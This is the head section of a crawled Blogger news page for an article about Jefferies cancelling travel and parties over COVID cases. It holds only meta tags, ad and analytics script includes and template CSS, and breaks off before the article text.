

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exprssnews.com/2021/12/due-to-covid-cases-jefferies-cancels.html
body_size: 37335
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='no-referrer' name='referrer'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/nishan_test*728-90', [728, 90], 'div-gpt-ad-1757684573477-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-B2BG1XCZ6P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2BG1XCZ6P');
</script>
<meta content='vYnZTrvKpVjdq0jxv-Wpdsj3BLHOOmAhte3X9Qj6lbs' name='google-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.exprssnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.exprssnews.com/2021/12/due-to-covid-cases-jefferies-cancels.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - RSS" href="https://www.exprssnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.blogger.com/feeds/2039107533257446266/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/9048194624038601094/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://images.news18.com/ibnlive/uploads/2020/07/1595612658_news18_business_default_image.jpg' rel='image_src'/>
<meta content='https://www.exprssnews.com/2021/12/due-to-covid-cases-jefferies-cancels.html' property='og:url'/>
<meta content='Due To COVID Cases, Jefferies Cancels Travel And Parties, Resumes Remote Working' property='og:title'/>
<meta content='Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMGpYjS4rXmfVBGpQZcOICjKJREniRQkqJvz2YFdwj-XDbzDrQd3BjWLemWubc4FVZhf60R__J-_JGpKmHPvCeYi86kMsTw8qgrGFLX1TzFAIDJZuBfggjr32SDqw6HgOxLUpJAXQ1d3Z_yu9cZpBAqa07lUKE1Fiaqx8eT4WvaA=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Due To COVID Cases, Jefferies Cancels Travel And Parties, Resumes Remote Working -   Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Due To COVID Cases, Jefferies Cancels Travel And Parties, Resumes Remote Working' property='og:title'/>
<meta content='https://www.exprssnews.com/2021/12/due-to-covid-cases-jefferies-cancels.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://images.news18.com/ibnlive/uploads/2020/07/1595612658_news18_business_default_image.jpg' property='og:image'/>
<meta content='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' property='og:site_name'/>
<meta content='https://www.exprssnews.com/' name='twitter:domain'/>
<meta content='Due To COVID Cases, Jefferies Cancels Travel And Parties, Resumes Remote Working' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://images.news18.com/ibnlive/uploads/2020/07/1595612658_news18_business_default_image.jpg' name='twitter:image'/>
<meta content='Due To COVID Cases, Jefferies Cancels Travel And Parties, Resumes Remote Working' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#ffffff;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
